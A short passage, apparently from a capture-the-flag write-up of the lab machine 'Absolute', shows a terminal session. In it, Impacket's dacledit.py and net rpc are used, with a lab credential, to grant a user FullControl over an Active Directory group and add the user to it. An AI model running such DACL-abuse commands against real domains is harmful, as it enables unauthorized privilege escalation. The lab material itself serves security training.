 └─$ python3 dacledit.py absolute.htb/m.lovegod:AbsoluteLDAP2022! -k  -target-dn 'DC=absolute,DC=htb' -dc-ip 10.129.229.59 -action write -pri
ncipal 'm.lovegod' -target 'Network Audit' && python3 dacledit.py absolute.htb/m.lovegod:AbsoluteLDAP2022! -k  -target-dn 'DC=absolute,DC=ht
b' -dc-ip 10.129.229.59 -action read -principal 'm.lovegod' -target 'Network Audit' && net rpc group addmem "Network Audit" 'm.lovegod' -U '
absolute.htb/m.lovegod' --use-kerberos=required -S dc.absolute.htb --realm absolute.htb
Impacket v0.11.0 - Copyright 2021 SecureAuth Corporation

[*] DACL backed up to dacledit-20240409-005628.bak
[*] DACL modified successfully!
Impacket v0.11.0 - Copyright 2021 SecureAuth Corporation

[*] Parsing DACL
[*] Printing parsed DACL
[*] Filtering results for SID (S-1-5-21-4078382237-1492182817-2568127209-1109)
[*]   ACE[4] info
[*]     ACE Type                  : ACCESS_ALLOWED_ACE
[*]     ACE flags                 : None
[*]     Access mask               : FullControl (0xf01ff)
[*]     Trustee (SID)             : m.lovegod (S-1-5-21-4078382237-1492182817-2568127209-1109)
Password for [ABSOLUTE.HTB\m.lovegod]: